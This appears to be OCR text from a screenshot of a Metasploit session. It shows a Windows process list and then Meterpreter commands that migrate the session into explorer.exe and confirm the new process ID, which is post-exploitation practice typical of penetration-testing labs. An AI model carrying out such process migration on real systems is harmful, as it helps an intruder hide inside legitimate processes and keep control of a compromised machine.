 3008 2976 explorer.exe x64 1 GOD\Administrator C:\Windows\Explorer.EXE
3112 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost
.exe
3488 396 conhost.exe x64 1 GOD\Administrator C:\Windows\system32\conhost
.exe
3608 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost
.exe
4472 608 slui.exe x64 1 GOD\Administrator C:\Windows\System32\slui.ex
e
4972 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVI C:\Windows\system32\svchost
CE .exe
5060 3008 cmd.exe x64 1 GOD\Administrator C:\Windows\system32\cmd.exe
5072 396 conhost.exe x64 1 GOD\Administrator C:\Windows\system32\conhost
.exe
meterpreter > migrate 3008
[*] Migrating from 2588 to 3008...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 3008